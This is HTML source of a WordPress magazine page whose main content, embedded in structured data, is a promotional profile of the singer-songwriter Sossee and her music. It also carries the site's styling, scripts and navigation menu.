	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:24.5px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:35px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://leonardmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leonardmagazine.com/wp-json/wp/v2/posts/2838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leonardmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://leonardmagazine.com/?p=2838' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#entertainment","name":"Entertainment","url":"https:\/\/leonardmagazine.com\/category\/entertainment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#featured","name":"FEATURED","url":"https:\/\/leonardmagazine.com\/category\/featured\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#news","name":"News","url":"https:\/\/leonardmagazine.com\/category\/news\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#business","name":"Business","url":"https:\/\/leonardmagazine.com\/category\/business\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#tech","name":"Tech","url":"https:\/\/leonardmagazine.com\/category\/tech\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#my-channel","name":"My Channel","url":"https:\/\/leonardmagazine.com\/my-channel\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/leonardmagazine.com","name":"Leonard Magazine"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/leonardmagazine.com\/category\/billboard-top-hip-hop\/","name":"Billboard Top Hip-hop"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/","name":"Femme fatale has a new name its sossee"}}]},

{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/#newsarticle","url":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/","headline":"Femme fatale has a new name its sossee","mainEntityOfPage":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/","datePublished":"2022-08-10T20:01:42+00:00","dateModified":"2022-08-17T21:14:54+00:00","description":"This world has always embraced music as one of the most powerful forms of expression. Whether it is sowing the seeds of revolution or instilling patriotism into people\u2019s hearts, to highlighting a global issue or voicing the concerns of the \u2018unheard,\u2019 music has long played an important role in this world. Music is immensely powerful","articleSection":"Fashion","articleBody":"This world has always embraced music as one of the most powerful forms of expression. Whether it is sowing the seeds of revolution or instilling patriotism into people\u2019s hearts, to highlighting a global issue or voicing the concerns of the \u2018unheard,\u2019 music has long played an important role in this world. Music is immensely powerful and has the potential to influence listeners\u2019 hearts and minds, regardless of their nationality. With the advancement of the world, the music sector has lost its appeal. Likewise, its influence on the world and its people is waning. In the music industry today, priorities have changed due to the influx of new musicians. Music artists are more concerned about numbers than content when it comes to creating music that resonates with people\u2019s feelings. As Sossee, an American singer and songwriter, states, \u201cI believe it has been a long time since people were less concerned about public praise and recognition, and more concerned about creating true legacy and longevity through their art.\u201d    Birth of a True Music Lover    Sossee has always believed in the power of music. From the beginning, she displayed a clear inclination toward music and what set her apart from other music enthusiasts was the fact that she listened to all kinds of music. She loved good music, irrespective of its genre, musician, or origin\u2014a true music lover, indeed.    As an artist who gives off a mysterious enigmatic energy throughout her entire work, this diamond in the rough has created an eerie aura of excitement within an industry that has lately become lost in a mundane universe drowned in music that has become repetitive and all too familiar sounding. With every passing day, Sossee\u2019s allure has increased, as she continues to show a fierce prowess while pushing listeners into the universe of her fan base.    Many still fear that she would surpass their own careers stifled by her meteoric rise due to questions about her musical ability. She recalls jealous gazes of many artists who viewed her as a threat to their career or label executives\u2019 who were more concerned about driving the spotlight of artists they promoted based on motivations of fear, preventing her from reaching a broader audience.    Never discouraged from choosing a path that would lead to her destiny, Sossee stood firmly against all odds to prove she was more than capable. Her determination to make the best use of her gift was clear. Despite any of the negativity that surrounded her, she has shown herself to be a force to be reckoned with by knocking down doors, pushing through any barriers that stand in her way.    Her ability to turn her feelings, emotions, and story into soulful music helps her fight the world and achieve what she loves. She has become more fearless as a result. She is truly unstoppable.    Creating Music with Impact    Growing up, Sossee was creating songs that would last forever while other kids her age were trying to figure out algebra problems. Sossee knew that she could use her talent to compose and write lyrics that would benefit others since she strongly believed in the power of music. She was different from other aspiring music artists because she advocated having one\u2019s own identity rather than being influenced by any other singer or songwriter. Early on, she was able to identify the challenges the music industry was facing. She stated, \u201cOwning who you are, and bringing it to life, in hopes of inspiring others to believe in themselves and do the same, is what I think this industry struggles with most.\u201d    Setting New Standards in Modern Music    According to Sossee, her music is not genre-specific. Within a year, she self-recorded four studio albums. Various genres are represented on each album, each serving a different purpose. Unlike most modern music artists, she is versatile. The versatility and purposefulness of her lyrics are not the only things that make her music stand out. Her voice has been described as \u201cangelic\u201d and \u201carena-ready\u201d by several media outlets.    Sossee prides herself on personifying the \u201cmost interesting and disruptive trend\u201d in the world of music. She is moving against the industry\u2019s flow, striving to restore the lost essence of music. Her music is cinematic and embodies an operatic sound with elegant darkness. Her art reflects her personality, emotions, and feelings perfectly, which is exactly what the music industry needs right now. She is restoring music\u2019s power, strength, and impact by creating a lasting legacy, which is the only way to do it.    As she continues to defy critics, while remaining true to her vision, many are looking forward to this rising star\u2019s success. Keep an eye out for Sossee\u2019s debut this fall with a collection of up and coming music.    Website    Instagram    \u00a0Twitter    Apple    \u00a0Spotify    Genius    \u00a0TikTok    \u00a0YouTube","keywords":"","name":"Femme fatale has a new name its sossee","thumbnailUrl":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/08\/inspiration-Professional-Instagram-Profile-Picture-800-\u00d7-600-px-2-150x150.png","wordCount":"777","timeRequired":"PT3M27S","mainEntity":{"@type":"WebPage","@id":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/"},"author":{"@type":"Person","name":"Staff","url":"https:\/\/leonardmagazine.com\/author\/leonardmagazine-staff\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Staff","url":"https:\/\/leonardmagazine.com\/author\/leonardmagazine-staff\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Leonard Magazine","url":"https:\/\/leonardmagazine.com","logo":{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/09\/Gold-And-Grey-Modern-Decorative-Frame-Typography-Logo-1.jpg","width":1500,"height":1500}},"comment":null,"speakable":{"@type":"SpeakableSpecification","xpath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]},"image":[{"@type":"ImageObject","@id":"https:\/\/leonardmagazine.com\/femme-fatale-has-a-new-name-its-sossee\/#primaryimage","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/08\/inspiration-Professional-Instagram-Profile-Picture-800-\u00d7-600-px-2-1200x900.png","width":"1200","height":"900","caption":"Sossee is the Beginning of a New Reign in the Music World"},{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/08\/inspiration-Professional-Instagram-Profile-Picture-800-\u00d7-600-px-2-1200x900.png","width":"1200","height":"900","caption":"Sossee is the Beginning of a New Reign in the Music World"},{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/08\/inspiration-Professional-Instagram-Profile-Picture-800-\u00d7-600-px-2-1200x675.png","width":"1200","height":"675","caption":"Sossee is the Beginning of a New Reign in the Music World"},{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/08\/inspiration-Professional-Instagram-Profile-Picture-800-\u00d7-600-px-2-800x800.png","width":"800","height":"800","caption":"Sossee is the Beginning of a New Reign in the Music World"},{"@type":"ImageObject","url":"https:\/\/lh4.googleusercontent.com\/tBc9znTN-Bikh0XRBCSCa0tjHrPKplh040E1nEWyIyAZS3_y4tG7Cns32s-Va6iaH4Y0U7k4EFbKOhGv6xVfOl0L_I4dO9kbk20O_1PoZPdUhSeQzJ-kfHau3RXGsAwbKh4VFyYhRj-Jaqfc0R2M0Rs","width":1084,"height":1600},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"},{"@type":"ImageObject","url":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/2611.svg","width":0,"height":0,"caption":"\u2611\ufe0f"}]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://leonardmagazine.com/femme-fatale-has-a-new-name-its-sossee/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1404677033248664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-180x180.png" />
<meta name="msapplication-TileImage" content="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<link rel="canonical" href="https://leonardmagazine.com/"/>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2838 single-format-standard wp-embed-responsive wp-theme-zox-news wpb-js-composer js-comp-ver-6.7.0 vc_non_responsive">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/10/LEONARD__2_-removebg-preview-1-1.png" alt="Leonard Magazine" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-billboard-top-hip-hop-container"><ul id="menu-billboard-top-hip-hop" class="menu"><li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1129"><a href="https://leonardmagazine.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://leonardmagazine.com/category/featured/">FEATURED</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1135"><a href="https://leonardmagazine.com/category/billboard-top-hip-hop/">Billboard Top Hip-hop</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1136"><a href="https://leonardmagazine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://leonardmagazine.com/category/entrepreneurs/">Entrepreneurs</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://leonardmagazine.com/category/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://leonardmagazine.com/category/tech/">Tech</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://leonardmagazine.com/category/news/">News</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&#038;s=09" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/leonard_magazine/" target="_blank" class="fa fa-instagram fa-2"></a></li>
													<li><a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://leonardmagazine.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&amp;s=09" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/leonard_magazine/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																														<a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube-play fa-2"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative"  >
																															<a class="mvp-nav-logo-reg"  href="https://leonardmagazine.com/"><img  src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png" alt="Leonard Magazine" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/10/LEONARD__2_-removebg-preview-1-1.png" alt="Leonard Magazine" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Leonard Magazine</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Femme fatale has a new name its sossee</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-billboard-top-hip-hop-container"><ul id="menu-billboard-top-hip-hop-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1129 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/entertainment/">Entertainment</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</p></a></li><li><a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani&rsquo;s &ldquo;Birthday Girl&rdquo; Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 &mdash; Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/dave-bishop-and-the-global-rise-of-ghana-through-tourism/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dave Bishop and the Global Rise of Ghana Through Tourism" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Dave Bishop and the Global Rise of Ghana Through Tourism</p></a></li></ul></div></div></li>
